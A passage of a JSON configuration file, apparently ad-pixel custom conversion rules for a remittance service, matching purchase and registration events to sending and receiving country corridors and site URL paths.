}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4951267914943984"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"3429642870480670"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"4312561102106955"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"BEN"}},{"receiveCorridor":{"=":"BDI"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GIN"}},{"receiveCorridor":{"=":"MDG"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"SLE"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZMB"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3534547029915671"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KEN"}}]}]},"id":"3503949342984039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3364050950374145"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}}]}]},"id":"3213744162070343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"CAN-PHL"}}]}]},"id":"3668403093183345"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"3298776816908774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"4470738092967523"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2641092532660714"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"sendCorridor":{"i_contains":"GTM"}}]}]},"id":"4559868477364483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"3574064972661130"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3218823388164220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}},{"receiveCorridor":{"=":"IDN"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"VNM"}}]}]},"id":"3196590913788621"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"PER"}}]}]},"id":"4433712299973019"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3520800121287301"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2947991708644459"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3242207309179240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"4860964253974396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"3238272496270364"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"3251211401640372"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"3562448503768284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"3191170077625449"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}}]}]},"id":"3530286946987271"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}},{"receiveCorridor":{"i_contains":"KOR"}}]}]},"id":"3762453133828357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3123282117721967"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2638322296297220"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHN"}}]}]},"id":"2704303302968322"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2722377781150708"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"3594877323919975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"VNM"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"IDN"}}]}]},"id":"3418385694902379"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]}]},"id":"2572139692914285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3255208027828663"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2780781178611409"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2502914839838208"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"3056640781036100"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2697932596962247"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2578588042266712"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"3679542818752449"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}},{"receiveCorridor":{"i_contains":"GTM"}},{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"3163806576981734"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2819962558059838"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2141585372611160"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}},{"receiveCorridor":{"=":"BOL"}},{"receiveCorridor":{"=":"CRI"}},{"receiveCorridor":{"=":"PRY"}},{"receiveCorridor":{"=":"URY"}},{"receiveCorridor":{"=":"PAN"}}]}]},"id":"2699125296840685"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2808736515849067"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"3008892265788343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2389611751144386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"panama"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2937470549638070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Argentina"}},{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2911877048869872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"CHN"}}]}]},"id":"2529660650485287"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"3312727322102455"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUT"}},{"sendCorridor":{"i_contains":"BEL"}},{"sendCorridor":{"i_contains":"DEU"}},{"sendCorridor":{"i_contains":"ESP"}},{"sendCorridor":{"i_contains":"FIN"}},{"sendCorridor":{"i_contains":"FRA"}},{"sendCorridor":{"i_contains":"IRL"}},{"sendCorridor":{"i_contains":"ITA"}},{"sendCorridor":{"i_contains":"NLD"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2581963255250765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3434548109950531"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"USA:MEX"}}]}]},"id":"2449961398435760"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"2981963048501679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2480673955385060"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2708623975889524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2568354793245243"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2626977140723411"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3085073778173518"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3494100274028696"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"3147866631955182"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2465963883524035"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2811304388887900"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"3818577108168010"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"2203143026456175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"2485465601531425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"3057161614313805"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2599545046803704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2451978708242218"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3177211682353923"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]}]},"id":"2383425828435375"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3324023517669266"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2706308636125928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"3957546190937806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2745952925450212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey